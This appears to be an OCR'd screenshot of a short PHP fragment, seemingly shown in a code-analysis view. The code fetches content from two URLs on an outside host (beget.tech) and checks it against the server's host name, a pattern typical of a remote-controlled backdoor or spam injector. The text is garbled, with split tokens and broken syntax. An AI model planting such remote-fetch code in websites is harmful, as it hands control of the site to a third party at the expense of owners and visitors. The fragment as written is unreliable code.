
define(
'READFILE'
, 
true
$url_ads
 = 
'http://u97935k1.beget.tech/inde
x.php'
$url_ad
 = 
'http://u97935k1.beget.tech/text.p
hp'
$ads
 = file_get_contents(
$url_ads
$ad
 = file_get_contents(
$url_ad
if
(
$ads
 = 
""
.
$_SERVER
[
'HTTP_HOST'
].
""
and
$a
d
 == time()){

}
Function Calls
define
1